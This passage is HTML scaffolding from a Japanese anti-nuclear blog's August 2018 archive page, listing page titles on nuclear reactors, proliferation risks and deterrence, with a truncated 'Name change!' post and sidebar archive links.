<li class="page_item page-item-2830"><a href="http://ermite.just-size.net/tshirt/?page_id=2830">f-5)（他にも）サウディアラビア</a></li>
<li class="page_item page-item-2839"><a href="http://ermite.just-size.net/tshirt/?page_id=2839">f-6)（他にも）UAEなど</a></li>
<li class="page_item page-item-2859"><a href="http://ermite.just-size.net/tshirt/?page_id=2859">f-7)（他にも）哀れなセールスマン、そして伝染</a></li>
<li class="page_item page-item-2877"><a href="http://ermite.just-size.net/tshirt/?page_id=2877">f-8) (他にも) リビア</a></li>
<li class="page_item page-item-4900"><a href="http://ermite.just-size.net/tshirt/?page_id=4900">f-9) (他にも) 2023年3月現在での世界</a></li>
<li class="page_item page-item-4627"><a href="http://ermite.just-size.net/tshirt/?page_id=4627">fu-0) (核融合) はじめに</a></li>
<li class="page_item page-item-4646"><a href="http://ermite.just-size.net/tshirt/?page_id=4646">fu-1) (核融合) wise による、ITERのproliferation risks指摘</a></li>
<li class="page_item page-item-2898"><a href="http://ermite.just-size.net/tshirt/?page_id=2898">g-1) (ジャパン）日本もやってた～～</a></li>
<li class="page_item page-item-6644"><a href="http://ermite.just-size.net/tshirt/?page_id=6644">g-10) (ジャパン) 自爆ドローン + ウォーム ⇒ メルトダウンかも</a></li>
<li class="page_item page-item-6779"><a href="http://ermite.just-size.net/tshirt/?page_id=6779">g-11) 日本の核兵器プログラム</a></li>
<li class="page_item page-item-6788"><a href="http://ermite.just-size.net/tshirt/?page_id=6788">g-12) (ジャパン) Nuclear latency（潜在的核保有）</a></li>
<li class="page_item page-item-2921"><a href="http://ermite.just-size.net/tshirt/?page_id=2921">g-2) (ジャパン)　1950年代の謎</a></li>
<li class="page_item page-item-2943"><a href="http://ermite.just-size.net/tshirt/?page_id=2943">g-3) （ジャパン）「潜在的核抑止」って・・？？</a></li>
<li class="page_item page-item-2961"><a href="http://ermite.just-size.net/tshirt/?page_id=2961">g-4) (ジャパン) 「潜在的抑止」、その他の人たち</a></li>
<li class="page_item page-item-2981"><a href="http://ermite.just-size.net/tshirt/?page_id=2981">g-5) （ジャパン）原発へのテロ</a></li>
<li class="page_item page-item-2999"><a href="http://ermite.just-size.net/tshirt/?page_id=2999">g-6) (ジャパン) 発電所内部からのサボタージュ</a></li>
<li class="page_item page-item-3553"><a href="http://ermite.just-size.net/tshirt/?page_id=3553">g-7) (ジャパン) 日本企業がカーンと「やらかした」</a></li>
<li class="page_item page-item-5508"><a href="http://ermite.just-size.net/tshirt/?page_id=5508">g-8) (ジャパン) FBRに執着する真意 とは？？</a></li>
<li class="page_item page-item-6316"><a href="http://ermite.just-size.net/tshirt/?page_id=6316">g-9) (ジャパン) 893組長?? が兵器グレードのPu</a></li>
<li class="page_item page-item-4428"><a href="http://ermite.just-size.net/tshirt/?page_id=4428">h-0) (HTGR) なぜ、HTGRを？</a></li>
<li class="page_item page-item-4446"><a href="http://ermite.just-size.net/tshirt/?page_id=4446">h-1) (HTGR) HTGRの構造や特徴</a></li>
<li class="page_item page-item-4456"><a href="http://ermite.just-size.net/tshirt/?page_id=4456">h-2) (HTGR) HTGRの事故危険性</a></li>
<li class="page_item page-item-4486"><a href="http://ermite.just-size.net/tshirt/?page_id=4486">h-3) (HTGR) HTGRのproliferation risks</a></li>
<li class="page_item page-item-5887"><a href="http://ermite.just-size.net/tshirt/?page_id=5887">h-4) (HTGR) 大洗でも、メルトダウン させようとして、しなかった</a></li>
<li class="page_item page-item-5453"><a href="http://ermite.just-size.net/tshirt/?page_id=5453">hal-1) (HALEU) HALEUって？</a></li>
<li class="page_item page-item-5476"><a href="http://ermite.just-size.net/tshirt/?page_id=5476">hal-2) (HALEU) HALEUの proliferation risks</a></li>
<li class="page_item page-item-3726"><a href="http://ermite.just-size.net/tshirt/?page_id=3726">if-0) (IFRフォロワー) IFRフォロワーッて？？</a></li>
<li class="page_item page-item-3738"><a href="http://ermite.just-size.net/tshirt/?page_id=3738">if-1) (IFRとフォロワー）IFRとそのフォロワーの概要</a></li>
<li class="page_item page-item-3748"><a href="http://ermite.just-size.net/tshirt/?page_id=3748">if-2) (IFRとフォロワー) 安全性</a></li>
<li class="page_item page-item-3760"><a href="http://ermite.just-size.net/tshirt/?page_id=3760">if-3) (IFRとフォロワー) Proliferation risks</a></li>
<li class="page_item page-item-3674"><a href="http://ermite.just-size.net/tshirt/?page_id=3674">mo-1) (MOX) Pu利用にこだわっていると～～ I</a></li>
<li class="page_item page-item-3683"><a href="http://ermite.just-size.net/tshirt/?page_id=3683">mo-2) (MOX) Puにこだわっていると～～ II　</a></li>
<li class="page_item page-item-3987"><a href="http://ermite.just-size.net/tshirt/?page_id=3987">mr-0) (MSR) なぜMSRを取り上げるの？</a></li>
<li class="page_item page-item-4009"><a href="http://ermite.just-size.net/tshirt/?page_id=4009">mr-1) (MSR) MSRの概要</a></li>
<li class="page_item page-item-4024"><a href="http://ermite.just-size.net/tshirt/?page_id=4024">mr-2) (MSR) 事故危険性</a></li>
<li class="page_item page-item-4041"><a href="http://ermite.just-size.net/tshirt/?page_id=4041">mr-3) (MSR) Proliferation risks</a></li>
<li class="page_item page-item-6457"><a href="http://ermite.just-size.net/tshirt/?page_id=6457">nd-1) (nuclear deterrence) そもそも 核抑止とは？</a></li>
<li class="page_item page-item-6473"><a href="http://ermite.just-size.net/tshirt/?page_id=6473">nd-2) (nuclear deterrence) 核抑止って、 どこまで信用できるの？</a></li>
<li class="page_item page-item-6492"><a href="http://ermite.just-size.net/tshirt/?page_id=6492">nd-3) (nuclear deterrence) あと一歩で 核戦争だった実例 &#8211; I</a></li>
<li class="page_item page-item-6510"><a href="http://ermite.just-size.net/tshirt/?page_id=6510">nd-4) (nuclear deterrence) あと一歩で 核戦争だった実例 &#8211; II</a></li>
<li class="page_item page-item-6678"><a href="http://ermite.just-size.net/tshirt/?page_id=6678">nd-5) (nuclear deterrence) 核抑止を めぐる変貌</a></li>
<li class="page_item page-item-6728"><a href="http://ermite.just-size.net/tshirt/?page_id=6728">nd-6) (Nuclear deterrence) 「正気」が崩れると、核抑止は ・・・</a></li>
<li class="page_item page-item-4929"><a href="http://ermite.just-size.net/tshirt/?page_id=4929">nw-1) (nuclear war) 「核の冬」 の恐怖</a></li>
<li class="page_item page-item-4951"><a href="http://ermite.just-size.net/tshirt/?page_id=4951">nw-2) (nuclear war) たとえ 「スーパー ソルジャー」 が出来ても ～～</a></li>
<li class="page_item page-item-5276"><a href="http://ermite.just-size.net/tshirt/?page_id=5276">nw-3) 映画 “Oppenheimer”</a></li>
<li class="page_item page-item-3583"><a href="http://ermite.just-size.net/tshirt/?page_id=3583">p-0) (PBR) ぺブルベッド原子炉とは？</a></li>
<li class="page_item page-item-3595"><a href="http://ermite.just-size.net/tshirt/?page_id=3595">p-1) (PBR) PBRの仕組み</a></li>
<li class="page_item page-item-3615"><a href="http://ermite.just-size.net/tshirt/?page_id=3615">p-2) (PBR) PBRの安全性</a></li>
<li class="page_item page-item-3626"><a href="http://ermite.just-size.net/tshirt/?page_id=3626">p-3) (PBR) PBRとproliferation risk</a></li>
<li class="page_item page-item-3402"><a href="http://ermite.just-size.net/tshirt/?page_id=3402">s-0) （SMR） じゃあ、LEU価格が高騰したら？？</a></li>
<li class="page_item page-item-3418"><a href="http://ermite.just-size.net/tshirt/?page_id=3418">s-1) (SMR)そもそも、SMRって？？</a></li>
<li class="page_item page-item-6741"><a href="http://ermite.just-size.net/tshirt/?page_id=6741">s-10) (SMR) もっとproliferation risks （s-3) への続き）</a></li>
<li class="page_item page-item-3430"><a href="http://ermite.just-size.net/tshirt/?page_id=3430">s-2) (SMR) SMRの安全性</a></li>
<li class="page_item page-item-3449"><a href="http://ermite.just-size.net/tshirt/?page_id=3449">s-3) (SMR) メルトダウン以上に恐ろしいリスク</a></li>
<li class="page_item page-item-4567"><a href="http://ermite.just-size.net/tshirt/?page_id=4567">s-4) (SMR) NuScale社のSMR、コスト爆発</a></li>
<li class="page_item page-item-4967"><a href="http://ermite.just-size.net/tshirt/?page_id=4967">s-5) (SMR) Prof. Ramanaによる専門家見解</a></li>
<li class="page_item page-item-4995"><a href="http://ermite.just-size.net/tshirt/?page_id=4995">s-6) (SMR) 小さな体で、ウXコはたっぷり～</a></li>
<li class="page_item page-item-5190"><a href="http://ermite.just-size.net/tshirt/?page_id=5190">s-7) (SMR) SMRの背後に蠢く軍事</a></li>
<li class="page_item page-item-5203"><a href="http://ermite.just-size.net/tshirt/?page_id=5203">s-8) (SMR) 小さいからこその核兵器拡散 ・・ 実例</a></li>
<li class="page_item page-item-6704"><a href="http://ermite.just-size.net/tshirt/?page_id=6704">s-9) (SMR) SMRのサイバーリスク</a></li>
<li class="page_item page-item-3344"><a href="http://ermite.just-size.net/tshirt/?page_id=3344">t-0) (トリチウム) トリチウムの何についての話か？</a></li>
<li class="page_item page-item-3352"><a href="http://ermite.just-size.net/tshirt/?page_id=3352">t-1) (トリチウム) アメリカの商用原発でのトリチウム製造</a></li>
<li class="page_item page-item-3361"><a href="http://ermite.just-size.net/tshirt/?page_id=3361">t-2) 核爆弾の種類 ― 2Hと3Hがなにをやらかすのか</a></li>
<li class="page_item page-item-3374"><a href="http://ermite.just-size.net/tshirt/?page_id=3374">t-3) (トリチウム) アメリカだけじゃなかった</a></li>
<li class="page_item page-item-3391"><a href="http://ermite.just-size.net/tshirt/?page_id=3391">t-4) (トリチウム) トリチウム凍結で、核兵器を滅ぼせ！</a></li>
<li class="page_item page-item-3914"><a href="http://ermite.just-size.net/tshirt/?page_id=3914">Th-0) なぜトリウム サイクル（トリウム燃料原発）を取り上げるのか？</a></li>
<li class="page_item page-item-3928"><a href="http://ermite.just-size.net/tshirt/?page_id=3928">Th-1) – トリウム サイクルとは？ （概要）</a></li>
<li class="page_item page-item-3945"><a href="http://ermite.just-size.net/tshirt/?page_id=3945">Th-2) トリウム サイクルの proliferation risk</a></li>
<li class="page_item page-item-3474"><a href="http://ermite.just-size.net/tshirt/?page_id=3474">tw-0) (TWR) なぜTWRを取り上げるの？？</a></li>
<li class="page_item page-item-3487"><a href="http://ermite.just-size.net/tshirt/?page_id=3487">tw-1) (TWR) TWRとは？？</a></li>
<li class="page_item page-item-3513"><a href="http://ermite.just-size.net/tshirt/?page_id=3513">tw-2) (TWR) TWRの安全面での問題点</a></li>
<li class="page_item page-item-3528"><a href="http://ermite.just-size.net/tshirt/?page_id=3528">tw-3) (TWR) TWRのproliferation risk</a></li>
<li class="page_item page-item-3778"><a href="http://ermite.just-size.net/tshirt/?page_id=3778">u-1) （ウクライナ） もう１つのproliferation &#8212; 原発そのものが一種の核兵器に？？</a></li>
<li class="page_item page-item-3793"><a href="http://ermite.just-size.net/tshirt/?page_id=3793">u-2) （ウクライナ） 2022年2月16日の、ウクライナの原発に関する論評</a></li>
<li class="page_item page-item-3839"><a href="http://ermite.just-size.net/tshirt/?page_id=3839">u-3) (ウクライナ) チェルノブイリ原発、外部電源供給を喪失</a></li>
<li class="page_item page-item-4193"><a href="http://ermite.just-size.net/tshirt/?page_id=4193">u-4) (ウクライナ) 侵略開始以前からロシアのエージェントが</a></li>
<li class="page_item page-item-5228"><a href="http://ermite.just-size.net/tshirt/?page_id=5228">u-5) (ウクライナ) ザポリージャ危機を受けて、 Beyond Nuclearのプレス リリース</a></li>
<li class="page_item page-item-6266"><a href="http://ermite.just-size.net/tshirt/?page_id=6266">u-6) (ウクライナ) もう一度核を～～</a></li>
<li class="page_item page-item-5390"><a href="http://ermite.just-size.net/tshirt/?page_id=5390">um-1) (U鉱山）シンコロブエ、DRC</a></li>
<li class="page_item page-item-5300"><a href="http://ermite.just-size.net/tshirt/?page_id=5300">v -1) (Beyond) Beyond Nuclearにご寄付を！</a></li>
<li class="page_item page-item-5840"><a href="http://ermite.just-size.net/tshirt/?page_id=5840">yards-1) (カネ) 原発に蠢く税金、パリサデスの実例</a></li>
<li class="page_item page-item-5858"><a href="http://ermite.just-size.net/tshirt/?page_id=5858">yards-2) (カネ) 原発に蠢く税金、パリサデス 事情説明</a></li>
<li class="page_item page-item-5922"><a href="http://ermite.just-size.net/tshirt/?page_id=5922">yards-3) (カネ) 廃炉ファンドの悪用？ I</a></li>
<li class="page_item page-item-5937"><a href="http://ermite.just-size.net/tshirt/?page_id=5937">yards-4) (カネ) 廃炉ファンドの悪用？ II</a></li>
<li class="page_item page-item-6819"><a href="http://ermite.just-size.net/tshirt/?page_id=6819">yards-5) (カネ) 日本の市民の血税で、アメリカに原発</a></li>
<li class="page_item page-item-3053"><a href="http://ermite.just-size.net/tshirt/?page_id=3053">付録 w-1) 原発はCO2を出さない？？</a></li>
<li class="page_item page-item-4214"><a href="http://ermite.just-size.net/tshirt/?page_id=4214">付録 w-10) 冷却水が ・・・ フランスでの実例</a></li>
<li class="page_item page-item-5243"><a href="http://ermite.just-size.net/tshirt/?page_id=5243">付録 w-12) 冷却塔（注釈的ページです）</a></li>
<li class="page_item page-item-5400"><a href="http://ermite.just-size.net/tshirt/?page_id=5400">付録 w-13) 「短寿命化」を「無毒化」と呼んだのは、単なるアホ？？それともプロパガンダ？</a></li>
<li class="page_item page-item-5426"><a href="http://ermite.just-size.net/tshirt/?page_id=5426">付録 w-14) 再生可能がコスト最小 ― CSIROの発表</a></li>
<li class="page_item page-item-5650"><a href="http://ermite.just-size.net/tshirt/?page_id=5650">付録 w-15) 原発の冷却って？（基礎的内容）</a></li>
<li class="page_item page-item-5966"><a href="http://ermite.just-size.net/tshirt/?page_id=5966">付録 w-16) 原発は激化した気候に 耐えられるのか？</a></li>
<li class="page_item page-item-6154"><a href="http://ermite.just-size.net/tshirt/?page_id=6154">付録 w-17) (気候変動) 激烈化した気候の中での 核発電</a></li>
<li class="page_item page-item-3565"><a href="http://ermite.just-size.net/tshirt/?page_id=3565">付録 w-2) 大水飲みが「水を作る」？</a></li>
<li class="page_item page-item-6434"><a href="http://ermite.just-size.net/tshirt/?page_id=6434">付録 w-20) 小さいこと（SMR）は、安全だ～～？？</a></li>
<li class="page_item page-item-6878"><a href="http://ermite.just-size.net/tshirt/?page_id=6878">付録 w-21) CO2さえ出さなけりゃ、いいのか？？</a></li>
<li class="page_item page-item-3645"><a href="http://ermite.just-size.net/tshirt/?page_id=3645">付録 w-3) 原発はCO2を出さない？？ II</a></li>
<li class="page_item page-item-3707"><a href="http://ermite.just-size.net/tshirt/?page_id=3707">付録 w-4) CO2？？ 健康被害？？ 問題の本質はどこに？？</a></li>
<li class="page_item page-item-3893"><a href="http://ermite.just-size.net/tshirt/?page_id=3893">付録 w-5) 「恥も外聞もない」推進派 VS 「トロい」反原発派 （大した内容じゃ、ないです）</a></li>
<li class="page_item page-item-3973"><a href="http://ermite.just-size.net/tshirt/?page_id=3973">付録 w-6) どっちも、11年間も何やってた！？？</a></li>
<li class="page_item page-item-4069"><a href="http://ermite.just-size.net/tshirt/?page_id=4069">付録 w-7) 短寿命化を 「無害化」 とか呼ぶな！ （笑えます）</a></li>
<li class="page_item page-item-4090"><a href="http://ermite.just-size.net/tshirt/?page_id=4090">付録 w-8) 原発は CO2 を出さない？ III</a></li>
<li class="page_item page-item-4111"><a href="http://ermite.just-size.net/tshirt/?page_id=4111">付録 w-9) この暑いのに、なんでこんなことを書かなきゃ～～</a></li>
<li class="page_item page-item-5178"><a href="http://ermite.just-size.net/tshirt/?page_id=5178">付録w-11) Talking Climate</a></li>
<li class="page_item page-item-6168"><a href="http://ermite.just-size.net/tshirt/?page_id=6168">付録w-18) 原発はCO2を出さない？IV</a></li>
<li class="page_item page-item-6337"><a href="http://ermite.just-size.net/tshirt/?page_id=6337">付録 w-19) 山火事 ⇒ 原発事故??</a></li>
<li class="page_item page-item-3874"><a href="http://ermite.just-size.net/tshirt/?page_id=3874">付録の付録 ww-1)  世界観と軍事 ＋ 政権与党とカルト団体</a></li>
<li class="page_item page-item-2341"><a href="http://ermite.just-size.net/tshirt/?page_id=2341">絵画はこちら / Visit my PAINTINGS site</a></li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">


			<h1 class="page-title">
				Monthly Archives: <span>8月 2018</span>			</h1>






			<div id="post-2505" class="post-2505 post type-post status-publish format-standard hentry category-uncategorized">
			<h2 class="entry-title"><a href="http://ermite.just-size.net/tshirt/?p=2505" title="Permalink to 名称の変更 / Name change!" rel="bookmark">名称の変更 / Name change!</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://ermite.just-size.net/tshirt/?p=2505" title="6:27 am" rel="bookmark"><span class="entry-date">8月 30, 2018</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://ermite.just-size.net/tshirt/?author=3" title="View all posts by FrancisH">FrancisH</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>Dear friends, I, Heeday, have been calli &hellip; <a href="http://ermite.just-size.net/tshirt/?p=2505">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://ermite.just-size.net/tshirt/?cat=1" rel="category">Uncategorized</a>					</span>
					<span class="meta-sep">|</span>
												<span class="comments-link"><span><span class="screen-reader-text">名称の変更 / Name change! は</span>コメントを受け付けていません</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://ermite.just-size.net/tshirt/">
				<div>
					<label class="screen-reader-text" for="s">検索:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="検索" />
				</div>
			</form></li>
		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">最近の投稿</h3>
		<ul>
											<li>
					<a href="http://ermite.just-size.net/tshirt/?p=6919">チョルノービルで外部電源喪失、そして放射線パニック</a>
									</li>
											<li>
					<a href="http://ermite.just-size.net/tshirt/?p=6917">チョルノービル原発でstation blackout</a>
									</li>
											<li>
					<a href="http://ermite.just-size.net/tshirt/?p=6915">ザポリージャで一時停戦、送電線を修理</a>
									</li>
											<li>
					<a href="http://ermite.just-size.net/tshirt/?p=6913">Atlantic Councilの卓上シミュレーション、その2</a>
									</li>
											<li>
					<a href="http://ermite.just-size.net/tshirt/?p=6909">Atlantic Councilの卓上シミュレーション、その1</a>
									</li>
					</ul>

		</li><li id="recent-comments-2" class="widget-container widget_recent_comments"><h3 class="widget-title">最近のコメント</h3><ul id="recentcomments"></ul></li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">アーカイブ</h3>
			<ul>
					<li><a href='http://ermite.just-size.net/tshirt/?m=202601'>2026年1月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202512'>2025年12月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202511'>2025年11月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202510'>2025年10月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202509'>2025年9月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202508'>2025年8月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202507'>2025年7月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202506'>2025年6月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202505'>2025年5月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202504'>2025年4月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202503'>2025年3月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202502'>2025年2月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202501'>2025年1月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202412'>2024年12月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202411'>2024年11月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202410'>2024年10月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202409'>2024年9月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202408'>2024年8月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202407'>2024年7月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202406'>2024年6月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202405'>2024年5月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202404'>2024年4月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202403'>2024年3月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202402'>2024年2月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202401'>2024年1月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202312'>2023年12月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202311'>2023年11月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202310'>2023年10月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202309'>2023年9月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202308'>2023年8月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202307'>2023年7月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202306'>2023年6月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202305'>2023年5月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202304'>2023年4月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202303'>2023年3月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202302'>2023年2月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202301'>2023年1月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202212'>2022年12月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202211'>2022年11月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202210'>2022年10月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202209'>2022年9月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202208'>2022年8月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202207'>2022年7月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202206'>2022年6月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202205'>2022年5月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202204'>2022年4月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202203'>2022年3月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202202'>2022年2月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202201'>2022年1月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202112'>2021年12月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202111'>2021年11月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202110'>2021年10月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202109'>2021年9月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202108'>2021年8月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202107'>2021年7月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202106'>2021年6月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202105'>2021年5月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202102'>2021年2月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202101'>2021年1月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202012'>2020年12月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202011'>2020年11月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202010'>2020年10月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202009'>2020年9月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202004'>2020年4月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=202003'>2020年3月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201912'>2019年12月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201908'>2019年8月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201906'>2019年6月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201904'>2019年4月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201811'>2018年11月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201808'>2018年8月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201807'>2018年7月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201804'>2018年4月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201709'>2017年9月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201708'>2017年8月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201706'>2017年6月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201705'>2017年5月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201703'>2017年3月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201702'>2017年2月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201701'>2017年1月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201612'>2016年12月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201611'>2016年11月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201610'>2016年10月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201609'>2016年9月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201608'>2016年8月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201607'>2016年7月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201606'>2016年6月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201605'>2016年5月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201604'>2016年4月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201603'>2016年3月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201602'>2016年2月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201601'>2016年1月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201512'>2015年12月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201511'>2015年11月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201510'>2015年10月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201509'>2015年9月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201508'>2015年8月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201507'>2015年7月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201506'>2015年6月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201505'>2015年5月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201504'>2015年4月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201503'>2015年3月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201502'>2015年2月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201501'>2015年1月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201412'>2014年12月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201411'>2014年11月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201410'>2014年10月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201409'>2014年9月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201408'>2014年8月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201407'>2014年7月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201406'>2014年6月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201405'>2014年5月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201404'>2014年4月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201403'>2014年3月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201402'>2014年2月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201401'>2014年1月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201312'>2013年12月</a></li>
	<li><a href='http://ermite.just-size.net/tshirt/?m=201311'>2013年11月</a></li>
			</ul>

			</li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">カテゴリー</h3>
			<ul>
					<li class="cat-item cat-item-10"><a href="http://ermite.just-size.net/tshirt/?cat=10">gallery</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://ermite.just-size.net/tshirt/?cat=1">Uncategorized</a>
</li>
			</ul>

			</li><li id="meta-2" class="widget-container widget_meta"><h3 class="widget-title">メタ情報</h3>
		<ul>
						<li><a href="http://ermite.just-size.net/wordpress/wp-login.php">ログイン</a></li>
			<li><a href="http://ermite.just-size.net/tshirt/?feed=rss2">投稿フィード</a></li>
			<li><a href="http://ermite.just-size.net/tshirt/?feed=comments-rss2">コメントフィード</a></li>

			<li><a href="https://ja.wordpress.org/">WordPress.org</a></li>
		</ul>

		</li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="http://ermite.just-size.net/tshirt/" title="やかんをのせたら「平和利用」？？－Heeday Francis (yadokari_ermite[at]yahoo.co.jp)" rel="home">
